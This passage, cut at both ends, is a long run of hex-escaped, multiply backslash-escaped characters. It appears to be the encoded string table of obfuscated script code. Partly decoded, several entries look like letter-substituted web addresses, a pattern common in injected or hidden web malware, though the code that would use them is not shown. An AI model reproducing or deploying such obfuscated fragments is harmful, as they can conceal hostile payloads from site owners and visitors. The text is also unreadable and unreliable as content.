46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x34\x75\x5c\x5c\x5c\x5c\x34\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c